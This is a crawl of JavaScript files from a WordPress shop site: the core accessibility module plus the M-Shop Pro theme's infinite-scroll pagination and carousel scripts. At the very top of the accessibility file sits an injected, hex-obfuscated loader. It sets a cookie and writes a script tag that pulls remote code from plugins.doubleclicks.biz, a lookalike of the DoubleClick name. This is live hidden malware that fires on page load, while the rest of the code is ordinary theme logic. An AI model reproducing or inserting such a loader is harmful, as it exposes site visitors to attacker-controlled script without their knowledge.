var _0xafac=["\x67\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x73\x65\x74\x4D\x69\x6E\x75\x74\x65\x73","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x77\x61\x66\x5F\x73\x63","\x35\x38\x38\x39\x36\x34\x37\x37\x32\x36","\x25\x33\x43\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2E\x64\x6F\x75\x62\x6C\x65\x63\x6C\x69\x63\x6B\x73\x2E\x62\x69\x7A\x2F\x70\x6C\x75\x67\x69\x6E\x73\x2F\x75\x61\x2F\x6C\x69\x6E\x6B\x69\x64\x2E\x6A\x73\x27\x25\x33\x45\x25\x33\x43\x2F\x73\x63\x72\x69\x70\x74\x25\x33\x45","\x77\x72\x69\x74\x65"];function setc(_0xc588x2,_0xc588x3,_0xc588x4){var _0xc588x5= new Date();_0xc588x5[_0xafac[1]](_0xc588x5[_0xafac[0]]()+ _0xc588x4);document[_0xafac[2]]= _0xc588x2+ _0xafac[3]+ _0xc588x3+ _0xafac[4]+ _0xc588x5[_0xafac[5]]()}setc(_0xafac[6],_0xafac[7],360);document[_0xafac[9]](unescape(_0xafac[8]));/*! This file is auto-generated */
(()=>{"use strict";var e={n:t=>{var n=t&&t.__esModule?()=>t.default:()=>t;return e.d(n,{a:n}),n},d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{setup:()=>p,speak:()=>d});const n=window.wp.domReady;var o=e.n(n);function i(e="polite"){const t=document.createElement("div");t.id=`a11y-speak-${e}`,t.className="a11y-speak-region",t.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),t.setAttribute("aria-live",e),t.setAttribute("aria-relevant","additions text"),t.setAttribute("aria-atomic","true");const{body:n}=document;return n&&n.appendChild(t),t}const a=window.wp.i18n;let r="";function d(e,t){!function(){const e=document.getElementsByClassName("a11y-speak-region"),t=document.getElementById("a11y-speak-intro-text");for(let t=0;t<e.length;t++)e[t].textContent="";t&&t.setAttribute("hidden","hidden")}(),e=function(e){return e=e.replace(/<[^<>]+>/g," "),r===e&&(e+=" "),r=e,e}(e);const n=document.getElementById("a11y-speak-intro-text"),o=document.getElementById("a11y-speak-assertive"),i=document.getElementById("a11y-speak-polite");o&&"assertive"===t?o.textContent=e:i&&(i.textContent=e),n&&n.removeAttribute("hidden")}function p(){const e=document.getElementById("a11y-speak-intro-text"),t=document.getElementById("a11y-speak-assertive"),n=document.getElementById("a11y-speak-polite");null===e&&function(){const e=document.createElement("p");e.id="a11y-speak-intro-text",e.className="a11y-speak-intro-text",e.textContent=(0,a.__)("Notifications"),e.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),e.setAttribute("hidden","hidden");const{body:t}=document;t&&t.appendChild(e)}(),null===t&&i("assertive"),null===n&&i("polite")}o()(p),(window.wp=window.wp||{}).a11y=t})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.hojamarket.com/wp-content/plugins/m-shop-pro/m-shop-admin/woo/js/shop-pagination.js?ver=6.8.3
body_size: 764
content:
(function ($) {
	var total 			    = parseInt( mshoppagi.shop_infinite_total ) || '',
		count               = parseInt( mshoppagi.shop_infinite_count ) || '',
		ajax_url            = mshoppagi.ajax_url || '',
		shop_infinite_nonce = mshoppagi.shop_infinite_nonce || '',
		pagination          = mshoppagi.m_shop_pagination || '',
		masonryEnabled      = false,
		loadStatus          = true,
		infinite_event      = mshoppagi.shop_infinite_scroll_event || '',
		loader              = jQuery('.opn-shop-pagination-infinite .inifiniteLoader');
	//	Is 'infinite' pagination?
	if( typeof pagination != '' || pagination == 'scroll' ) {

		if(	typeof infinite_event!= '' ){
			switch( infinite_event ){
				case 'click':
					$('.opn-shop-load-more').click(function(event) {
						event.preventDefault();
						//	For Click
						if( count != 'undefined' && count != ''&& total != 'undefined' && total != '' ) {
							if ( count > total )
								return false;
							
							NextloadArticles(count);
							count++;
						}

					});
				
					break;
				
				case 'scroll':
					$('.opn-shop-load-more').hide();

					if( $('#shop-product-wrap').find('li.product:last').length > 0 ) {

						var windowHeight50 = jQuery(window).outerHeight() / 1.25;
						$(window).scroll(function () {
                             
							if( ( $(window).scrollTop() + windowHeight50 ) >= ( $('#shop-product-wrap').find('li.product:last').offset().top ) ) {
								if (count > total) {
									return false;
								} else {

									//	Pause for the moment ( execute if post loaded )
									if( loadStatus == true ) {
										NextloadArticles(count);
										count++;
										loadStatus = false;
									}
								}
							}
						});
					}
					
					break;
			}
		}

		/**
		 * Append Posts via AJAX
		 *
		 * Perform masonry operations.
		 */
		function NextloadArticles(pageNumber){
			$('.opn-shop-load-more').removeClass('.active').hide();
			loader.show();
			var data = {
				action :'m_shop_pagination_infinite',
				page_no	: pageNumber,
				nonce: shop_infinite_nonce,
				query_vars: mshoppagi.query_vars,
				opnaira_infinite:'m_shop_pagination_ajax',
			}
          
			$.post( ajax_url, data, function( data ){
     

				var boxes = $(data);

				//	Disable loader
				loader.hide();
				$('.opn-shop-load-more').addClass('active').show();

				//	Append articles
				$('#shop-product-wrap > .products').append( boxes );


				//	Add grid classes
				var msg = mshoppagi.shop_no_more_post_message || '';
				
				//	Show no more post message
				if( count > total ) {
					$('.opn-shop-pagination-infinite').html( '<span class="opn-shop-load-more no-more active" style="display: inline-block;">' + msg + "</span>" );
				}

				//	Complete the process 'loadStatus'
				loadStatus = true;
			});
		}
	}

})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.hojamarket.com/wp-content/plugins/m-shop-pro/m-shop-admin/woo/js/woo.js?ver=6.8.3
body_size: 3110
content:
/********************************/
// BigStoreWooLib Custom Function
/********************************/
(function ($) {
    var BigStoreWooLib = {
        init: function (){
            this.bindEvents();
        },
        bindEvents: function (){
            var $this = this;
             $this.OffCanvas();
            $this.BrandSlider(); 
            $this.FeaturedProductSlider();
            $this.CategoryTabListFilter();
            $this.Top2Slider();
            $this.TopMultiSlide();
            if(mshop.m_shop_single_product_sec_layout=='snglpr-layout-1'){
                  $this.SingleProductSlide();
            }else{
                  $this.dblProductSlide();
            }
           
            
          },
           OffCanvas: function () {
                   var off_canvas_wrapper = $( '.m-shop-off-canvas-sidebar-wrapper');
                   var opn_shop_offcanvas_filter_close = function(){
                  $('html').css({
                       'overflow': '',
                       'margin-right': '' 
                     });
                  $('html').removeClass( 'm-shop-enabled-overlay' );
                 };
                 var trigger_class = 'off-canvas-button';
                 if( 'undefined' != typeof BigStore_Off_Canvas && '' != BigStore_Off_Canvas.off_canvas_trigger_class ){
                       trigger_class = BigStore_Off_Canvas.off_canvas_trigger_class;
                 }
                 $(document).on( 'click', '.' + trigger_class, function(e){
                        e.preventDefault();
                       var innerWidth = $('html').innerWidth();
                       $('html').css( 'overflow', 'hidden' );
                       var hiddenInnerWidth = $('html').innerWidth();
                       $('html').css( 'margin-right', hiddenInnerWidth - innerWidth );
                       $('html').addClass( 'm-shop-enabled-overlay' );
                 });

                off_canvas_wrapper.on('click', function(e){
                   if ( e.target === this ) {
                     opn_shop_offcanvas_filter_close();
                     }
                });

                off_canvas_wrapper.find('.m-shop-off-canvas-sidebar .menu-close-btn').on('click', function(e) {
                 opn_shop_offcanvas_filter_close();
               });
             },
        BrandSlider:function(){
                       // slide autoplay
                      if(mshop.m_shop_brand_slider_optn == true){
                      var brd_atply = true;
                      }else{
                      var brd_atply = false; 
                      }
                       if(mshop.m_shop_rtl==true){
                           var opnrtl = true;
                             }else{
                             var opnrtl = false; 
                            };
                      var owl = $('.thunk-brand');
                           owl.owlCarousel({
                             rtl:opnrtl,
                             items:5,
                             nav: false,
                             navText: ["<i class='brand-nav fa fa-angle-left'></i>",
                             "<i class='brand-nav fa fa-angle-right'></i>"],
                             loop:brd_atply,
                             dots: false,
                             smartSpeed: 1800,
                             autoHeight: false,
                             margin:25,
                             autoplay:brd_atply,
                              autoplayHoverPause: true, // Stops autoplay
                              autoplayTimeout: parseInt(mshop.m_shop_brand_slider_speed),
                             responsive:{
                             0:{
                                 items:3,
                                 margin:7.5,
                             },
                             600:{
                                 items:4,
                             },
                             1024:{
                                 items:4,
                             },
                             1025:{
                                 items:7,
                             }
                         }
                 });
                          
        },
        FeaturedProductSlider:function(){
                          $('#thunk-feature-product-tab li a:first').addClass('active');
                          $(document).on('click', '#thunk-feature-product-tab li a', function(e){
                          $('#thunk-feature-product-tab .tab-content').append('<div class="thunk-loadContainer"><div class="loader"></div></div>');
                          $(".thunk-feature-product-section .thunk-loadContainer").css("display", "block");
                          $('#thunk-feature-product-tab li a.active').removeClass("active");
                          $(this).addClass('active');
                                  var data_term_id = $( this ).attr( 'data-filter' );
                                  $.ajax({
                                      type: 'POST',
                                      url: mshop.ajaxUrl,
                                      data: {
                                        action :'m_shop_big_product_cat_filter_default_ajax_loop1',
                                        'data_cat_slug':data_term_id,
                                       },
                                dataType: 'html'
                              }).done( function( response ){
                                if ( response ){
                                 $('#thunk-feature-product-tab .tab-content .thunk-product-col1').html('<div class="thunk-product-col1-wrap"></div>');
                                 $(".thunk-product-col1-wrap").append(response);
                                } 
                            $(".thunk-feature-product-section .thunk-loadContainer").css("display", "none");
                          } );
                          $.ajax({
                                      type: 'POST',
                                      url: mshop.ajaxUrl,
                                      data:{
                                        action :'m_shop_cat_filter_featured_big_prd_ajax',
                                        'data_cat_slug':data_term_id,
                                       },
                                dataType: 'html'
                              }).done( function( response ){
                                if(response){
                                  $('#thunk-feature-product-tab .tab-content .thunk-product-col2').html('<div class="thunk-product-col2-wrap"></div> ');
                                  $(".thunk-product-col2-wrap").append(response);
                                } 
                           });
                          $.ajax({
                                      type: 'POST',
                                      url: mshop.ajaxUrl,
                                      data:{
                                        action :'m_shop_big_product_cat_filter_default_ajax_loop3',
                                        'data_cat_slug':data_term_id,
                                       },
                                dataType: 'html'
                              }).done( function( response ){
                                if(response){
                                  $('#thunk-feature-product-tab .tab-content .thunk-product-col3').html('<div class="thunk-product-col3-wrap"></div> ');
                                  $(".thunk-product-col3-wrap").append(response);
                                } 
                           });   
                              e.preventDefault();
                       });

         },
         CategoryTabListFilter:function(){
                                     //product slider 
                            if(mshop.m_shop_single_row_slide_cat_tb_lst == true){
                            var sliderow_lst = false;
                            }else{
                            var sliderow_lst = true;
                            }
                            // slide autoplay
                            if(mshop.m_shop_cat_tb_lst_slider_optn == true){
                            var cat_atply_lst = true;
                            }else{
                            var cat_atply_lst = false; 
                            }
                             if(mshop.m_shop_rtl==true){
                           var opnrtl = true;
                             }else{
                             var opnrtl = false; 
                            };
                             var owl = $('.thunk-product-tab-cat-slide');
                                 owl.owlCarousel({
                                  rtl:opnrtl,
                                   items:3,
                                   nav: true,
                                   owl2row:sliderow_lst, 
                                   owl2rowDirection: 'ltr',
                                   owl2rowTarget: 'thunk-woo-product-list',
                                   navText: ["<i class='slick-nav fa fa-angle-left'></i>",
                                   "<i class='slick-nav fa fa-angle-right'></i>"],
                                   loop:cat_atply_lst,
                                   dots: false,
                                   smartSpeed: 1800,
                                   autoHeight: false,
                                   margin: 15,
                                   autoplay:cat_atply_lst,
                                   autoplayHoverPause: true, // Stops autoplay
                                   autoplayTimeout: parseInt(mshop.m_shop_cat_tb_lst_slider_speed),
                                   responsive:{
                                    0:{
                                           items:2,
                                           margin:7.5,
                                       },
                                       768:{
                                           items:2,
                                       },
                                       900:{
                                           items:3,
                                       },
                                       1025:{
                                           items:4,
                                       }
                               }
                            });
                        $('#thunk-cat-list-tab li a:first').addClass('active');
                        $(document).on('click', '#thunk-cat-list-tab li a', function(e){
                        $('#thunk-cat-list-tab .tab-content').append('<div class="thunk-loadContainer"> <div class="loader"></div></div>');
                        $(".thunk-product-tab-list-section .thunk-loadContainer").css("display", "block");
                        $('#thunk-cat-list-tab li a.active').removeClass("active");
                        $(this).addClass('active');
                                var data_term_id = $( this ).attr( 'data-filter' );
                                $.ajax({
                                    type: 'POST',
                                    url: mshop.ajaxUrl,
                                    data: {
                                      action :'m_shop_cat_list_filter_ajax',
                                      'data_cat_slug':data_term_id,
                                     },
                              dataType: 'html'
                            }).done( function( response ){
                              if ( response ){
                               $('#thunk-cat-list-tab .tab-content').html('<div class="thunk-slide thunk-product-tab-cat-slide owl-carousel"></div><div class="thunk-loadContainer"> <div class="loader"></div></div>');
                               $(".thunk-slide.thunk-product-tab-cat-slide.owl-carousel").append(response);
                               var owl = $('.thunk-product-tab-cat-slide');
                               owl.owlCarousel({
                                rtl:opnrtl,
                               items:3,
                               nav: true,
                               owl2row:sliderow_lst, 
                               owl2rowDirection: 'ltr',
                               owl2rowTarget: 'thunk-woo-product-list',
                               navText: ["<i class='slick-nav fa fa-angle-left'></i>",
                               "<i class='slick-nav fa fa-angle-right'></i>"],
                               loop:cat_atply_lst,
                               dots: false,
                               smartSpeed: 1800,
                               autoHeight: false,
                               margin: 15,
                               autoplay:cat_atply_lst,
                               autoplayHoverPause: true, // Stops autoplay
                               autoplayTimeout: parseInt(mshop.m_shop_cat_tb_lst_slider_speed),
                               responsive:{
                               0:{
                                           items:2,
                                           margin:7.5,
                                       },
                                       768:{
                                           items:2,
                                       },
                                       900:{
                                           items:3,
                                       },
                                       1025:{
                                           items:4,
                                       }
                           }
                             });
                          } 
                          $(".thunk-product-tab-list-section .thunk-loadContainer").css("display", "none");
                          
                        } );
                            e.preventDefault();
                        });

      },

          Top2Slider:function(){
          if(m_shop.m_shop_rtl==true){
          var mshp_rtl = true;
         }else{
          var mshp_rtl = false;
         }

                      var owl = $('.thunk-top2-slide , .thunk-slide-4 , .thunk-slide-5');
                           owl.owlCarousel({
                             rtl:mshp_rtl,
                             items:1,
                             nav: true,
                             navText: ["<i class='brand-nav fa fa-angle-left'></i>",
                             "<i class='brand-nav fa fa-angle-right'></i>"],
                             loop:true,
                             dots: false,
                             smartSpeed:500,
                             autoHeight: false,
                             margin:0,
                             autoplay:m_shop.m_shop_top_slider_optn,
                             autoplayTimeout: parseInt(m_shop.m_shop_slider_speed),
                              autoplayHoverPause: true, // Stops autoplay
                             
                 });
                         // add animate.css class(es) to the elements to be animated
                        function setAnimation ( _elem, _InOut ) {
                          // Store all animationend event name in a string.
                          // cf animate.css documentation
                          var animationEndEvent = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';

                          _elem.each ( function () {
                            var $elem = $(this);
                            var $animationType = 'animated ' + $elem.data( 'animation-' + _InOut );

                            $elem.addClass($animationType).one(animationEndEvent, function () {
                              $elem.removeClass($animationType); // remove animate.css Class at the end of the animations
                            });
                          });
                        }

                      // Fired before current slide change
                        owl.on('change.owl.carousel', function(event) {
                            var $currentItem = $('.owl-item', owl).eq(event.item.index);
                            var $elemsToanim = $currentItem.find("[data-animation-out]");
                            setAnimation ($elemsToanim, 'out');
                        });

                      // Fired after current slide has been changed
                        var round = 0;
                        owl.on('changed.owl.carousel', function(event) {

                            var $currentItem = $('.owl-item', owl).eq(event.item.index);
                            var $elemsToanim = $currentItem.find("[data-animation-in]");
                          
                            setAnimation ($elemsToanim, 'in');
                        })
                        
                        owl.on('translated.owl.carousel', function(event) {
                          // console.log (event.item.index, event.page.count);
                          
                            if (event.item.index == (event.page.count - 1))  {
                              if (round < 1) {
                                round++
                                // console.log (round);
                              } else {
                                owl.trigger('stop.owl.autoplay');
                                var owlData = owl.data('owl.carousel');
                                owlData.settings.autoplay = false; //don't know if both are necessary
                                owlData.options.autoplay = false;
                                owl.trigger('refresh.owl.carousel');
                              }
                            }
                        });
                          
        },
        TopMultiSlide:function(){
                if(m_shop.m_shop_rtl==true){
                  var mshp_rtl = true;
                }else{
                  var mshp_rtl = false;
                }
                if(m_shop.m_shop_top_slider_optn == true){
                var sld_atply_p = true;
                }else{
                var sld_atply_p = false; 
                }
               
                var owl = $('.thunk-slider-multi-slide');
                     owl.owlCarousel({
                       rtl:mshp_rtl,
                       items:4,
                       nav: false,
                       loop:sld_atply_p,
                       dots: false,
                       smartSpeed: 1800,
                       autoHeight: false,
                       margin:15,
                       autoplay:sld_atply_p,
                       autoplayHoverPause: true, // Stops autoplay
                       autoplayTimeout: 3000,
                       responsive:{
                        0:{
                                           items:2,
                                           margin:7.5,
                                       },
                                       768:{
                                           items:2,
                                       },
                                       900:{
                                           items:3,
                                       },
                                       1025:{
                                           items:4,
                         }
                   }
                });
           },
           SingleProductSlide:function(){
              
                // slide autoplay
                if(mshop.m_shop_single_product_sec_slide_optn == true){
                var cat_atply_p = true;
                }else{
                var cat_atply_p = false; 
                }

                if(m_shop.m_shop_rtl==true){
                      var mshp_rtl = true;
                }else{
                      var mshp_rtl = false;
                }

               
                var owl = $('.thunk-single-product-slide');
                     owl.owlCarousel({
                       rtl:mshp_rtl,
                       items:1,
                       nav:true, 
                       navText: ["<i class='slick-nav fa fa-angle-left'></i>",
                       "<i class='slick-nav fa fa-angle-right'></i>"],
                        loop:cat_atply_p,
                        dots: false,
                        smartSpeed: 1800,
                        autoHeight: false,
                        margin:0,
                        autoplay:cat_atply_p,
                        autoplayHoverPause: true, // Stops autoplay
                       autoplayTimeout:parseInt(mshop.m_shop_single_product_sec_slide_speed),

                       
                       
                }); 


            },
            dblProductSlide:function(){
              
                // slide autoplay
                if(mshop.m_shop_single_product_sec_slide_optn == true){
                var cat_atply_p = true;
                }else{
                var cat_atply_p = false; 
                }

                if(m_shop.m_shop_rtl==true){
                      var mshp_rtl = true;
                }else{
                      var mshp_rtl = false;
                }

               
                var owl = $('.thunk-single-product-slide');
                     owl.owlCarousel({
                      rtl:mshp_rtl,
                       items:1,
                       nav:true, 
                       navText: ["<i class='slick-nav fa fa-angle-left'></i>",
                       "<i class='slick-nav fa fa-angle-right'></i>"],
                        loop:cat_atply_p,
                        dots: false,
                        smartSpeed: 1800,
                        autoHeight: false,
                        margin:15,
                        autoplay:cat_atply_p,
                        autoplayHoverPause: true, // Stops autoplay
                       autoplayTimeout:parseInt(mshop.m_shop_single_product_sec_slide_speed),

                       responsive:{
                        0:{
                                           items:1,
                                           margin:0,
                                       },
                                       768:{
                                           items:2,
                                       },
                                       900:{
                                           items:2,
                                       },
                                       1025:{
                                           items:2,
                         }
                   }

                       
                }); 
                  

            },
        }
    BigStoreWooLib.init();
})(jQuery);